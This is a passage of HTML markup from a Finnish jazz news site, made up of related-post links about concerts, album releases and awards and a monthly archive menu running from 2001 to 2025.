                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png" srcset="https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-198x145.png 198w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-80x60.png 80w, https://suomijazz.com/wp-content/uploads/Dee-Dee-Bridgewater-300x220.png 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/" rel="bookmark" title="40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/" rel="bookmark" title="Timo Lassy Keski-Suomen klubikiertueella"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Timo-Lassy-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Timo-Lassy-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Timo-Lassy-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Timo-Lassy-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Timo Lassy Keski-Suomen klubikiertueella"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/" rel="bookmark" title="Timo Lassy Keski-Suomen klubikiertueella">Timo Lassy Keski-Suomen klubikiertueella</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Soulmates-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Soulmates-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Soulmates-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/" rel="bookmark" title="Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/" rel="bookmark" title="Baptiste Herbin Trio Django ravintola Kairon lavalla"><img width="198" height="145" class="entry-thumb" src="https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-198x145.jpg" srcset="https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-198x145.jpg 198w, https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-80x60.jpg 80w, https://suomijazz.com/wp-content/uploads/Babtiste-Herbin-Trio-300x220.jpg 300w" sizes="(max-width: 198px) 100vw, 198px" alt="" title="Baptiste Herbin Trio Django ravintola Kairon lavalla"/></a></div>                <div class="td-post-category-wrap"></div>
            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/" rel="bookmark" title="Baptiste Herbin Trio Django ravintola Kairon lavalla">Baptiste Herbin Trio Django ravintola Kairon lavalla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_694b46e45da0a" data-td_block_id="td_uid_3_694b46e45da0a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_694b46e45da0a" data-td_block_id="td_uid_3_694b46e45da0a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Uusimmat</span></h4>
		<ul>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/12/swallow-the-sun-rumpali-juuso-raatikaiselta-jazz-esikoinen/">Swallow the Sun -rumpali Juuso Raatikaiselta jazz-esikoinen</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/jaa-hyvasti-oddarrang/">Jää hyvästi Oddarrang!</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/40-april-jazz-kutsuu-juhlimaan-espoossa-ja-helsingissa/">40. April Jazz kutsuu juhlimaan Espoossa ja Helsingissä</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/11/timo-lassy-keski-suomen-klubikiertueella/">Timo Lassy Keski-Suomen klubikiertueella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/sielunkumppanuutta-pohjois-kymenlaaksosta-soulmatetes-kairon-lavalla/">Sielunkumppanuutta Pohjois-Kymenlaaksosta: Soulmates Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/baptiste-herbin-trio-django-ravintola-kairon-lavalla/">Baptiste Herbin Trio Django ravintola Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/tampere-jazz-happeningin-taiteelliseksi-johtajaksi-martyna-van-nieuwland/">Tampere Jazz Happeningin taiteelliseksi johtajaksi Martyna van Nieuwland</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/11/bandi-nautti-yleiso-riehaantui-tuomas-paukku-scription-popparissa/">Bändi nautti, yleisö riehaantui: Tuomas Paukku Scription Popparissa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/11/suomen-jazzalan-merkittavimmat-tunnustukset-jaettiin-tampereella-jazzliiton-yrjo-palkinto-laulaja-aili-ikoselle/">Suomen jazzalan merkittävimmät tunnustukset jaettiin Tampereella – Jazzliiton Yrjö-palkinto laulaja Aili Ikoselle</a>
									</li>
											<li>
					<a href="https://suomijazz.com/levyarviot/2025/10/huhtala-jori-basis/">Huhtala, Jori: Basis</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/swing-it-maikka-sini-lavastre-and-friends-kairon-lavalla/">Swing it maikka! Sini Lavastre and Friends Kairon lavalla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/10/who-you-are-siina-suutarinen-yhtyeineen-kairossa/">Who you are: Siina Suutarinen yhtyeineen Kairossa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/tiedotteet/2025/10/esa-onttonen-labra-julkaisee-live-savellyksia-sisaltavan-albumin/">Esa Onttonen Labra julkaisee live-sävellyksiä sisältävän albumin</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/10/aili-ikosen-solistivierailu-avaa-jazz-jkln-loppuvuoden-ohjelmakauden/">Aili Ikosen solistivierailu avaa Jazz Jkl:n loppuvuoden ohjelmakauden</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joonatan-henriksson-quintet-keikalla-kotkassa/">Joonatan Henriksson Quintet keikalla Kotkassa</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/suomalais-ranskalainen-minifestari-aanekoskella/">Suomalais-ranskalainen minifestari Äänekoskella</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/aaron-koskelainen-stampede-debytoi-east-coast-jazz-clubilla/">Aaron Koskelainen Stampede debytoi East Coast Jazz Clubilla</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/joona-toivanen-trio-sai-nauttia-petajaveden-oivasta-konserttisalista/">Joona Toivanen Trio sai nauttia Petäjäveden oivasta konserttisalista</a>
									</li>
											<li>
					<a href="https://suomijazz.com/uutiset/2025/09/tampere-jazz-happeningin-ohjelma-julki-6/">Tampere Jazz Happeningin ohjelma julki</a>
									</li>
											<li>
					<a href="https://suomijazz.com/keikka-arviot/2025/09/oi-mika-ihana-yhtye/">Oi, mikä ihana yhtye!</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>Arkisto</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Arkisto</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Valitse kuukausi</option>
				<option value='https://suomijazz.com/2025/12/'> joulukuu 2025 </option>
	<option value='https://suomijazz.com/2025/11/'> marraskuu 2025 </option>
	<option value='https://suomijazz.com/2025/10/'> lokakuu 2025 </option>
	<option value='https://suomijazz.com/2025/09/'> syyskuu 2025 </option>
	<option value='https://suomijazz.com/2025/08/'> elokuu 2025 </option>
	<option value='https://suomijazz.com/2025/07/'> heinäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/06/'> kesäkuu 2025 </option>
	<option value='https://suomijazz.com/2025/05/'> toukokuu 2025 </option>
	<option value='https://suomijazz.com/2025/04/'> huhtikuu 2025 </option>
	<option value='https://suomijazz.com/2025/03/'> maaliskuu 2025 </option>
	<option value='https://suomijazz.com/2025/02/'> helmikuu 2025 </option>
	<option value='https://suomijazz.com/2025/01/'> tammikuu 2025 </option>
	<option value='https://suomijazz.com/2024/12/'> joulukuu 2024 </option>
	<option value='https://suomijazz.com/2024/11/'> marraskuu 2024 </option>
	<option value='https://suomijazz.com/2024/10/'> lokakuu 2024 </option>
	<option value='https://suomijazz.com/2024/09/'> syyskuu 2024 </option>
	<option value='https://suomijazz.com/2024/08/'> elokuu 2024 </option>
	<option value='https://suomijazz.com/2024/07/'> heinäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/06/'> kesäkuu 2024 </option>
	<option value='https://suomijazz.com/2024/05/'> toukokuu 2024 </option>
	<option value='https://suomijazz.com/2024/04/'> huhtikuu 2024 </option>
	<option value='https://suomijazz.com/2024/03/'> maaliskuu 2024 </option>
	<option value='https://suomijazz.com/2024/02/'> helmikuu 2024 </option>
	<option value='https://suomijazz.com/2024/01/'> tammikuu 2024 </option>
	<option value='https://suomijazz.com/2023/11/'> marraskuu 2023 </option>
	<option value='https://suomijazz.com/2023/10/'> lokakuu 2023 </option>
	<option value='https://suomijazz.com/2023/09/'> syyskuu 2023 </option>
	<option value='https://suomijazz.com/2023/08/'> elokuu 2023 </option>
	<option value='https://suomijazz.com/2023/07/'> heinäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/06/'> kesäkuu 2023 </option>
	<option value='https://suomijazz.com/2023/05/'> toukokuu 2023 </option>
	<option value='https://suomijazz.com/2023/04/'> huhtikuu 2023 </option>
	<option value='https://suomijazz.com/2023/03/'> maaliskuu 2023 </option>
	<option value='https://suomijazz.com/2023/02/'> helmikuu 2023 </option>
	<option value='https://suomijazz.com/2023/01/'> tammikuu 2023 </option>
	<option value='https://suomijazz.com/2022/12/'> joulukuu 2022 </option>
	<option value='https://suomijazz.com/2022/11/'> marraskuu 2022 </option>
	<option value='https://suomijazz.com/2022/10/'> lokakuu 2022 </option>
	<option value='https://suomijazz.com/2022/09/'> syyskuu 2022 </option>
	<option value='https://suomijazz.com/2022/08/'> elokuu 2022 </option>
	<option value='https://suomijazz.com/2022/07/'> heinäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/06/'> kesäkuu 2022 </option>
	<option value='https://suomijazz.com/2022/05/'> toukokuu 2022 </option>
	<option value='https://suomijazz.com/2022/04/'> huhtikuu 2022 </option>
	<option value='https://suomijazz.com/2022/03/'> maaliskuu 2022 </option>
	<option value='https://suomijazz.com/2022/02/'> helmikuu 2022 </option>
	<option value='https://suomijazz.com/2022/01/'> tammikuu 2022 </option>
	<option value='https://suomijazz.com/2021/12/'> joulukuu 2021 </option>
	<option value='https://suomijazz.com/2021/11/'> marraskuu 2021 </option>
	<option value='https://suomijazz.com/2021/09/'> syyskuu 2021 </option>
	<option value='https://suomijazz.com/2021/05/'> toukokuu 2021 </option>
	<option value='https://suomijazz.com/2021/04/'> huhtikuu 2021 </option>
	<option value='https://suomijazz.com/2021/01/'> tammikuu 2021 </option>
	<option value='https://suomijazz.com/2020/12/'> joulukuu 2020 </option>
	<option value='https://suomijazz.com/2020/11/'> marraskuu 2020 </option>
	<option value='https://suomijazz.com/2020/10/'> lokakuu 2020 </option>
	<option value='https://suomijazz.com/2020/09/'> syyskuu 2020 </option>
	<option value='https://suomijazz.com/2020/08/'> elokuu 2020 </option>
	<option value='https://suomijazz.com/2020/07/'> heinäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/06/'> kesäkuu 2020 </option>
	<option value='https://suomijazz.com/2020/05/'> toukokuu 2020 </option>
	<option value='https://suomijazz.com/2020/04/'> huhtikuu 2020 </option>
	<option value='https://suomijazz.com/2020/03/'> maaliskuu 2020 </option>
	<option value='https://suomijazz.com/2020/02/'> helmikuu 2020 </option>
	<option value='https://suomijazz.com/2020/01/'> tammikuu 2020 </option>
	<option value='https://suomijazz.com/2019/12/'> joulukuu 2019 </option>
	<option value='https://suomijazz.com/2019/11/'> marraskuu 2019 </option>
	<option value='https://suomijazz.com/2019/10/'> lokakuu 2019 </option>
	<option value='https://suomijazz.com/2019/09/'> syyskuu 2019 </option>
	<option value='https://suomijazz.com/2019/08/'> elokuu 2019 </option>
	<option value='https://suomijazz.com/2019/07/'> heinäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/06/'> kesäkuu 2019 </option>
	<option value='https://suomijazz.com/2019/05/'> toukokuu 2019 </option>
	<option value='https://suomijazz.com/2019/04/'> huhtikuu 2019 </option>
	<option value='https://suomijazz.com/2019/03/'> maaliskuu 2019 </option>
	<option value='https://suomijazz.com/2019/02/'> helmikuu 2019 </option>
	<option value='https://suomijazz.com/2019/01/'> tammikuu 2019 </option>
	<option value='https://suomijazz.com/2018/12/'> joulukuu 2018 </option>
	<option value='https://suomijazz.com/2018/11/'> marraskuu 2018 </option>
	<option value='https://suomijazz.com/2018/10/'> lokakuu 2018 </option>
	<option value='https://suomijazz.com/2018/09/'> syyskuu 2018 </option>
	<option value='https://suomijazz.com/2018/08/'> elokuu 2018 </option>
	<option value='https://suomijazz.com/2018/07/'> heinäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/06/'> kesäkuu 2018 </option>
	<option value='https://suomijazz.com/2018/05/'> toukokuu 2018 </option>
	<option value='https://suomijazz.com/2018/04/'> huhtikuu 2018 </option>
	<option value='https://suomijazz.com/2018/03/'> maaliskuu 2018 </option>
	<option value='https://suomijazz.com/2018/02/'> helmikuu 2018 </option>
	<option value='https://suomijazz.com/2018/01/'> tammikuu 2018 </option>
	<option value='https://suomijazz.com/2017/12/'> joulukuu 2017 </option>
	<option value='https://suomijazz.com/2017/11/'> marraskuu 2017 </option>
	<option value='https://suomijazz.com/2017/10/'> lokakuu 2017 </option>
	<option value='https://suomijazz.com/2017/09/'> syyskuu 2017 </option>
	<option value='https://suomijazz.com/2017/08/'> elokuu 2017 </option>
	<option value='https://suomijazz.com/2017/07/'> heinäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/06/'> kesäkuu 2017 </option>
	<option value='https://suomijazz.com/2017/05/'> toukokuu 2017 </option>
	<option value='https://suomijazz.com/2017/04/'> huhtikuu 2017 </option>
	<option value='https://suomijazz.com/2017/03/'> maaliskuu 2017 </option>
	<option value='https://suomijazz.com/2017/02/'> helmikuu 2017 </option>
	<option value='https://suomijazz.com/2017/01/'> tammikuu 2017 </option>
	<option value='https://suomijazz.com/2016/12/'> joulukuu 2016 </option>
	<option value='https://suomijazz.com/2016/11/'> marraskuu 2016 </option>
	<option value='https://suomijazz.com/2016/10/'> lokakuu 2016 </option>
	<option value='https://suomijazz.com/2016/09/'> syyskuu 2016 </option>
	<option value='https://suomijazz.com/2016/08/'> elokuu 2016 </option>
	<option value='https://suomijazz.com/2016/07/'> heinäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/06/'> kesäkuu 2016 </option>
	<option value='https://suomijazz.com/2016/05/'> toukokuu 2016 </option>
	<option value='https://suomijazz.com/2016/04/'> huhtikuu 2016 </option>
	<option value='https://suomijazz.com/2016/03/'> maaliskuu 2016 </option>
	<option value='https://suomijazz.com/2016/02/'> helmikuu 2016 </option>
	<option value='https://suomijazz.com/2016/01/'> tammikuu 2016 </option>
	<option value='https://suomijazz.com/2015/12/'> joulukuu 2015 </option>
	<option value='https://suomijazz.com/2015/11/'> marraskuu 2015 </option>
	<option value='https://suomijazz.com/2015/10/'> lokakuu 2015 </option>
	<option value='https://suomijazz.com/2015/09/'> syyskuu 2015 </option>
	<option value='https://suomijazz.com/2015/08/'> elokuu 2015 </option>
	<option value='https://suomijazz.com/2015/07/'> heinäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/06/'> kesäkuu 2015 </option>
	<option value='https://suomijazz.com/2015/05/'> toukokuu 2015 </option>
	<option value='https://suomijazz.com/2015/04/'> huhtikuu 2015 </option>
	<option value='https://suomijazz.com/2015/03/'> maaliskuu 2015 </option>
	<option value='https://suomijazz.com/2015/02/'> helmikuu 2015 </option>
	<option value='https://suomijazz.com/2015/01/'> tammikuu 2015 </option>
	<option value='https://suomijazz.com/2014/12/'> joulukuu 2014 </option>
	<option value='https://suomijazz.com/2014/11/'> marraskuu 2014 </option>
	<option value='https://suomijazz.com/2014/10/'> lokakuu 2014 </option>
	<option value='https://suomijazz.com/2014/09/'> syyskuu 2014 </option>
	<option value='https://suomijazz.com/2014/08/'> elokuu 2014 </option>
	<option value='https://suomijazz.com/2014/03/'> maaliskuu 2014 </option>
	<option value='https://suomijazz.com/2013/12/'> joulukuu 2013 </option>
	<option value='https://suomijazz.com/2013/11/'> marraskuu 2013 </option>
	<option value='https://suomijazz.com/2013/10/'> lokakuu 2013 </option>
	<option value='https://suomijazz.com/2013/09/'> syyskuu 2013 </option>
	<option value='https://suomijazz.com/2013/08/'> elokuu 2013 </option>
	<option value='https://suomijazz.com/2013/07/'> heinäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/06/'> kesäkuu 2013 </option>
	<option value='https://suomijazz.com/2013/05/'> toukokuu 2013 </option>
	<option value='https://suomijazz.com/2013/04/'> huhtikuu 2013 </option>
	<option value='https://suomijazz.com/2013/03/'> maaliskuu 2013 </option>
	<option value='https://suomijazz.com/2013/02/'> helmikuu 2013 </option>
	<option value='https://suomijazz.com/2013/01/'> tammikuu 2013 </option>
	<option value='https://suomijazz.com/2012/12/'> joulukuu 2012 </option>
	<option value='https://suomijazz.com/2012/11/'> marraskuu 2012 </option>
	<option value='https://suomijazz.com/2012/10/'> lokakuu 2012 </option>
	<option value='https://suomijazz.com/2012/09/'> syyskuu 2012 </option>
	<option value='https://suomijazz.com/2012/08/'> elokuu 2012 </option>
	<option value='https://suomijazz.com/2012/07/'> heinäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/06/'> kesäkuu 2012 </option>
	<option value='https://suomijazz.com/2012/05/'> toukokuu 2012 </option>
	<option value='https://suomijazz.com/2012/04/'> huhtikuu 2012 </option>
	<option value='https://suomijazz.com/2012/03/'> maaliskuu 2012 </option>
	<option value='https://suomijazz.com/2012/02/'> helmikuu 2012 </option>
	<option value='https://suomijazz.com/2012/01/'> tammikuu 2012 </option>
	<option value='https://suomijazz.com/2011/12/'> joulukuu 2011 </option>
	<option value='https://suomijazz.com/2011/11/'> marraskuu 2011 </option>
	<option value='https://suomijazz.com/2011/10/'> lokakuu 2011 </option>
	<option value='https://suomijazz.com/2011/09/'> syyskuu 2011 </option>
	<option value='https://suomijazz.com/2011/08/'> elokuu 2011 </option>
	<option value='https://suomijazz.com/2011/07/'> heinäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/06/'> kesäkuu 2011 </option>
	<option value='https://suomijazz.com/2011/05/'> toukokuu 2011 </option>
	<option value='https://suomijazz.com/2011/04/'> huhtikuu 2011 </option>
	<option value='https://suomijazz.com/2011/03/'> maaliskuu 2011 </option>
	<option value='https://suomijazz.com/2011/02/'> helmikuu 2011 </option>
	<option value='https://suomijazz.com/2011/01/'> tammikuu 2011 </option>
	<option value='https://suomijazz.com/2010/12/'> joulukuu 2010 </option>
	<option value='https://suomijazz.com/2010/11/'> marraskuu 2010 </option>
	<option value='https://suomijazz.com/2010/10/'> lokakuu 2010 </option>
	<option value='https://suomijazz.com/2010/09/'> syyskuu 2010 </option>
	<option value='https://suomijazz.com/2010/08/'> elokuu 2010 </option>
	<option value='https://suomijazz.com/2010/06/'> kesäkuu 2010 </option>
	<option value='https://suomijazz.com/2010/05/'> toukokuu 2010 </option>
	<option value='https://suomijazz.com/2010/04/'> huhtikuu 2010 </option>
	<option value='https://suomijazz.com/2010/03/'> maaliskuu 2010 </option>
	<option value='https://suomijazz.com/2010/02/'> helmikuu 2010 </option>
	<option value='https://suomijazz.com/2010/01/'> tammikuu 2010 </option>
	<option value='https://suomijazz.com/2009/12/'> joulukuu 2009 </option>
	<option value='https://suomijazz.com/2009/11/'> marraskuu 2009 </option>
	<option value='https://suomijazz.com/2009/10/'> lokakuu 2009 </option>
	<option value='https://suomijazz.com/2009/09/'> syyskuu 2009 </option>
	<option value='https://suomijazz.com/2009/07/'> heinäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/06/'> kesäkuu 2009 </option>
	<option value='https://suomijazz.com/2009/05/'> toukokuu 2009 </option>
	<option value='https://suomijazz.com/2009/04/'> huhtikuu 2009 </option>
	<option value='https://suomijazz.com/2009/03/'> maaliskuu 2009 </option>
	<option value='https://suomijazz.com/2009/02/'> helmikuu 2009 </option>
	<option value='https://suomijazz.com/2009/01/'> tammikuu 2009 </option>
	<option value='https://suomijazz.com/2008/12/'> joulukuu 2008 </option>
	<option value='https://suomijazz.com/2008/11/'> marraskuu 2008 </option>
	<option value='https://suomijazz.com/2008/10/'> lokakuu 2008 </option>
	<option value='https://suomijazz.com/2008/09/'> syyskuu 2008 </option>
	<option value='https://suomijazz.com/2008/08/'> elokuu 2008 </option>
	<option value='https://suomijazz.com/2008/07/'> heinäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/06/'> kesäkuu 2008 </option>
	<option value='https://suomijazz.com/2008/05/'> toukokuu 2008 </option>
	<option value='https://suomijazz.com/2008/04/'> huhtikuu 2008 </option>
	<option value='https://suomijazz.com/2008/03/'> maaliskuu 2008 </option>
	<option value='https://suomijazz.com/2008/02/'> helmikuu 2008 </option>
	<option value='https://suomijazz.com/2008/01/'> tammikuu 2008 </option>
	<option value='https://suomijazz.com/2007/12/'> joulukuu 2007 </option>
	<option value='https://suomijazz.com/2007/11/'> marraskuu 2007 </option>
	<option value='https://suomijazz.com/2007/10/'> lokakuu 2007 </option>
	<option value='https://suomijazz.com/2007/09/'> syyskuu 2007 </option>
	<option value='https://suomijazz.com/2007/08/'> elokuu 2007 </option>
	<option value='https://suomijazz.com/2007/07/'> heinäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/06/'> kesäkuu 2007 </option>
	<option value='https://suomijazz.com/2007/05/'> toukokuu 2007 </option>
	<option value='https://suomijazz.com/2007/04/'> huhtikuu 2007 </option>
	<option value='https://suomijazz.com/2007/03/'> maaliskuu 2007 </option>
	<option value='https://suomijazz.com/2007/02/'> helmikuu 2007 </option>
	<option value='https://suomijazz.com/2007/01/'> tammikuu 2007 </option>
	<option value='https://suomijazz.com/2006/12/'> joulukuu 2006 </option>
	<option value='https://suomijazz.com/2006/11/'> marraskuu 2006 </option>
	<option value='https://suomijazz.com/2006/10/'> lokakuu 2006 </option>
	<option value='https://suomijazz.com/2006/09/'> syyskuu 2006 </option>
	<option value='https://suomijazz.com/2006/08/'> elokuu 2006 </option>
	<option value='https://suomijazz.com/2006/07/'> heinäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/06/'> kesäkuu 2006 </option>
	<option value='https://suomijazz.com/2006/05/'> toukokuu 2006 </option>
	<option value='https://suomijazz.com/2006/04/'> huhtikuu 2006 </option>
	<option value='https://suomijazz.com/2006/03/'> maaliskuu 2006 </option>
	<option value='https://suomijazz.com/2006/02/'> helmikuu 2006 </option>
	<option value='https://suomijazz.com/2006/01/'> tammikuu 2006 </option>
	<option value='https://suomijazz.com/2005/12/'> joulukuu 2005 </option>
	<option value='https://suomijazz.com/2005/11/'> marraskuu 2005 </option>
	<option value='https://suomijazz.com/2005/10/'> lokakuu 2005 </option>
	<option value='https://suomijazz.com/2005/09/'> syyskuu 2005 </option>
	<option value='https://suomijazz.com/2005/08/'> elokuu 2005 </option>
	<option value='https://suomijazz.com/2005/07/'> heinäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/06/'> kesäkuu 2005 </option>
	<option value='https://suomijazz.com/2005/05/'> toukokuu 2005 </option>
	<option value='https://suomijazz.com/2005/04/'> huhtikuu 2005 </option>
	<option value='https://suomijazz.com/2005/03/'> maaliskuu 2005 </option>
	<option value='https://suomijazz.com/2005/02/'> helmikuu 2005 </option>
	<option value='https://suomijazz.com/2005/01/'> tammikuu 2005 </option>
	<option value='https://suomijazz.com/2004/12/'> joulukuu 2004 </option>
	<option value='https://suomijazz.com/2004/11/'> marraskuu 2004 </option>
	<option value='https://suomijazz.com/2004/10/'> lokakuu 2004 </option>
	<option value='https://suomijazz.com/2004/09/'> syyskuu 2004 </option>
	<option value='https://suomijazz.com/2004/08/'> elokuu 2004 </option>
	<option value='https://suomijazz.com/2004/07/'> heinäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/06/'> kesäkuu 2004 </option>
	<option value='https://suomijazz.com/2004/05/'> toukokuu 2004 </option>
	<option value='https://suomijazz.com/2004/04/'> huhtikuu 2004 </option>
	<option value='https://suomijazz.com/2004/03/'> maaliskuu 2004 </option>
	<option value='https://suomijazz.com/2004/02/'> helmikuu 2004 </option>
	<option value='https://suomijazz.com/2004/01/'> tammikuu 2004 </option>
	<option value='https://suomijazz.com/2003/12/'> joulukuu 2003 </option>
	<option value='https://suomijazz.com/2003/11/'> marraskuu 2003 </option>
	<option value='https://suomijazz.com/2003/10/'> lokakuu 2003 </option>
	<option value='https://suomijazz.com/2003/09/'> syyskuu 2003 </option>
	<option value='https://suomijazz.com/2003/08/'> elokuu 2003 </option>
	<option value='https://suomijazz.com/2003/07/'> heinäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/06/'> kesäkuu 2003 </option>
	<option value='https://suomijazz.com/2003/05/'> toukokuu 2003 </option>
	<option value='https://suomijazz.com/2003/04/'> huhtikuu 2003 </option>
	<option value='https://suomijazz.com/2003/03/'> maaliskuu 2003 </option>
	<option value='https://suomijazz.com/2003/02/'> helmikuu 2003 </option>
	<option value='https://suomijazz.com/2003/01/'> tammikuu 2003 </option>
	<option value='https://suomijazz.com/2002/12/'> joulukuu 2002 </option>
	<option value='https://suomijazz.com/2002/11/'> marraskuu 2002 </option>
	<option value='https://suomijazz.com/2002/10/'> lokakuu 2002 </option>
	<option value='https://suomijazz.com/2002/09/'> syyskuu 2002 </option>
	<option value='https://suomijazz.com/2002/08/'> elokuu 2002 </option>
	<option value='https://suomijazz.com/2002/07/'> heinäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/06/'> kesäkuu 2002 </option>
	<option value='https://suomijazz.com/2002/05/'> toukokuu 2002 </option>
	<option value='https://suomijazz.com/2002/04/'> huhtikuu 2002 </option>
	<option value='https://suomijazz.com/2002/03/'> maaliskuu 2002 </option>
	<option value='https://suomijazz.com/2002/02/'> helmikuu 2002 </option>
	<option value='https://suomijazz.com/2002/01/'> tammikuu 2002 </option>
	<option value='https://suomijazz.com/2001/12/'> joulukuu 2001 </option>
	<option value='https://suomijazz.com/2001/11/'> marraskuu 2001 </option>
	<option value='https://suomijazz.com/2001/10/'> lokakuu 2001 </option>
	<option value='https://suomijazz.com/2001/09/'> syyskuu 2001 </option>
	<option value='https://suomijazz.com/2001/08/'> elokuu 2001 </option>
	<option value='https://suomijazz.com/2001/07/'> heinäkuu 2001 </option>
	<option value='https://suomijazz.com/2001/05/'> toukokuu 2001 </option>
	<option value='https://suomijazz.com/2001/04/'> huhtikuu 2001 </option>
